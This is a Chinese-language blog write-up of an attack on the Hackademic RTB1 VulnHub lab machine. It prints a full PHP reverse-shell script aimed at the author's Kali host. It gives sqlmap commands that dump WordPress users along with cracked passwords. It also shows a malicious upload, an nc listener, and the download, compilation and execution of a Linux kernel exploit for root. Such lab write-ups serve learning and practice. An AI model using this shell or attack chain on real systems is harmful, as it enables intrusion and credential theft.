HACKADEMIC: RTB1靶场-复现笔记
 aavvdss
aavvdss- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
HACKADEMIC: RTB1靶场-复现笔记
 本文由
aavvdss 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
aavvdss 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
HACKADEMIC: RTB1靶场复现
0x01 下载地址
https://www.vulnhub.com/entry/hackademic-rtb1,17/(适用于VMware)
0x02 靶机目标
获取root目录里key.txt
0x03 准备工作
靶机、kali(192.168.0.125)各一台,靶机和kali用桥接模式
PHP反弹shell脚本
<?php
set_time_limit(0);
$VERSION="1.0";

$ip='192.168.0.125'; // CHANGE THIS
$port=10086; // CHANGE THIS
$chunk_size=1400;
$write_a=null;
$error_a=null;
$shell='uname -a; w; id; /bin/sh -i';
$daemon=0;
$debug=0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if(function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid=pcntl_fork();
if($pid==-1) {
printit("ERROR: Can't fork");
exit(1);
}
if($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if(posix_setsid() ==-1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon=1;
} else{
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock=fsockopen($ip, $port, $errno, $errstr, 30);
if(!$sock) {
printit("$errstr($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec=array(
0=>array("pipe", "r"), // stdin is a pipe that the child will read from
1=>array("pipe", "w"), // stdout is a pipe that the child will write to
2=>array("pipe", "w") // stderr is a pipe that the child will write to
);
$process=proc_open($shell, $descriptorspec, $pipes);
if(!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while(1) {
// Check for end of TCP connection
if(feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if(feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a=array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets=stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if(in_array($sock, $read_a)) {
if($debug) printit("SOCK READ");
$input=fread($sock, $chunk_size);
if($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if(in_array($pipes[1], $read_a)) {
if($debug) printit("STDOUT READ");
$input=fread($pipes[1], $chunk_size);
if($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if(in_array($pipes[2], $read_a)) {
if($debug) printit("STDERR READ");
$input=fread($pipes[2], $chunk_size);
if($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
functionprintit($string) {
if(!$daemon) {
print"$string\n";
}
}
?>
0x04 详细步骤
一、 网络扫描发现主机
1. 内网扫描
sudoarp-scan-Ieth0-l# 使用网络接口eth0扫描并生成地址
2.扫描靶机开放端口

sudonmap-p-192.168.0.126
发现靶机开放22、80端口
二 . web信息收集

1.浏览器打开http://192.168.0.126,发现target链接

2.点击target,跳转到http://192.168.0.126/Hackademic_RTB1/

3.点击测试,发现点击Uncategorized跳转出现/?cat=1参数
三.SQL注入

1.尝试SQL注入,直接上and 1=1 | and 1=2测试发现此页面存在SQL注入


2.使用kali工具sqlmap自动化注入
注入查询库
sudo sqlmap -u http://192.168.0.126/Hackademic_RTB1/?cat=1 --dbs --batch
注入查询表名
sudo sqlmap -u http://192.168.0.126/Hackademic_RTB1/?cat=1 -D wordpress --tables --batch

注入查询列
sudo sqlmap -u http://192.168.0.126/Hackademic_RTB1/?cat=1 -T wp_users --column --batch

发现账号密码,继续查询字段
sudo sqlmap -u http://192.168.0.126/Hackademic_RTB1/?cat=1 -C user_login,user_pass -D wordpress -T wp_users --dump --batch

通过MD5解密,最终获取账号密码如下
| user_login | user_pass |
|---|---|
| NickJames | 21232f297a57a5a743894a0e4a801fc3 (admin) |
| MaxBucky | 50484c19f1afdaf3841a0d821ed393d2 (kernel) |
| GeorgeMiller | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3) |
| JasonKonnors | 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell) |
| TonyBlack | a6e514f9486b83cb53d8d932f9a04292 (napoleon) |
| JohnSmith | b986448f0bb9e5e124ca91d3d650f52c (PUPPIES) |
四、目录扫描
扫描目录寻找后台登录
dirsearch -u http://192.168.0.126/Hackademic_RTB1/

浏览器访问
http://192.168.0.126/Hackademic_RTB1/wp-admin/,发现为后台登录口

五、上传&getshell
测试数据库账号密码,发现只有用户
GeorgeMiller (q1w2e3)有应用系统设置权限


在upload功能模块打开上传功能,并增加php格式上传

修改php反弹shell脚本里ip、port,在upload模块上传

kali主机监听反弹端口
nc-lnvp10086# 监听10086端口

浏览器访问
192.168.0.126/Hackademic_RTB1/wp-content/shell.php,nc收到反弹shell
六、Liunx提权
尝试sudo提权,但无权限


查看linxu内核版本2.6.31.5,尝试内核提权

kali搜索可利用代码
searchsploit2.6.3
经测试15285.c可用

编码并执行代码
cd/tmp
sudocp/usr/share/exploitdb/exploits/linux/local/15285.c. # 复制15285.c文件到当前文件夹
python3-mhttp.server80# 以当前命令运行目录作为http服务器根目录
kali执行代码
靶机获取代码,编译并执行
cd/tmp
wget-chttp://192.168.0.125/15285.c # 下载代码
gcc-oexp15285.c# 编译15285.c,然后输出输入到exp文件中
chmod+xexp# 给予exp文件执行权限
./exp
id
靶机执行代码,成功拿到root权限

获取key.txt
catkey.txt
本文为 aavvdss 独立观点,未经授权禁止转载。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
被以下专辑收录,发现更多精彩内容
+ 收入我的专辑
+ 加入我的收藏
Vulnstack红日内网靶场(七)-学习过程笔记
2023-01-11
Vulnstack红日内网靶场(二)-学习过程笔记
2022-09-29
文章目录











